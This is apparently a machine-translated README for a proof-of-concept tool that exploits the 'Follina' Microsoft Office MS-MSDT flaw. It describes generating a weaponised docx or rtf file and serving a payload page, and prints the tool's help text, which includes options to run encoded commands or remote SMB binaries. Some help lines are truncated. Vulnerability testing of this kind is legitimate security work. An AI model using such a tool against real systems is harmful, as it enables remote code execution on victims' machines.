 自述文件.md
'Follina' MS-MSDT n-day Microsoft Office RCE
快速 POC 复制“Follina”Office RCE 漏洞以进行本地测试。运行该脚本将在您当前的工作目录中生成一个 clickme.docx
（或 clickme.rtf ）有效负载文件，并使用有效负载文件（ www/exploit.html ）启动一个 Web 服务器。有效负载和
Web 服务器参数是可配置的（请参阅帮助和示例）。
⚠️ 请勿在生产中使用，以免您被视为傻瓜
用法：
$ python .\follina.py -h
usage: follina.py [-h] -m {command,binary} [-b BINARY] [-c COMMAND] -t {rtf,docx} [-u URL] [-H HOST] [-P PORT
options:
-h, --help show this help message and exit
Required Arguments:
-m {command,binary}, --mode {command,binary}
Execution mode, can be "binary" to load a (remote) binary, or "command" to run an enc
Binary Execution Arguments:
-b BINARY, --binary BINARY
The full path of the binary to run. Can be local or remote from an SMB share
Command Execution Arguments:
-c COMMAND, --command COMMAND
The encoded command to execute in "command" mode
Optional Arguments:
-t {rtf,docx}, --type {rtf,docx}
The type of payload to use, can be "docx" or "rtf"
-u URL, --url URL The hostname or IP address where the generated document should retrieve your payload,
-H HOST, --host HOST The interface for the web server to listen on, defaults to all interfaces (0.0.0.0)
-P PORT, --port PORT The port to run the HTTP server on, defaults to 80